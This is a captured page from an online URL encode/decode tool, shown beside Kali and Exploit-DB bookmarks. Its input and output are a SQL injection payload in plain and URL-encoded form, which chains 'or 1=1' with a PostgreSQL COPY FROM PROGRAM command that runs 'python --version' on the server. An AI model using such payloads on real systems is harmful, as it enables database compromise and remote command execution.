 https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
URL 编码/解码
detail__title')='1' or 1=1; copy "cmd_exec" FROM PROGRAM 'python --version'--
77
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
detail__title%27)%3d%271%27+or+1%3d1%3b+copy+%22cmd_exec%22+FROM+PROGRAM+%27python+--version%27--
97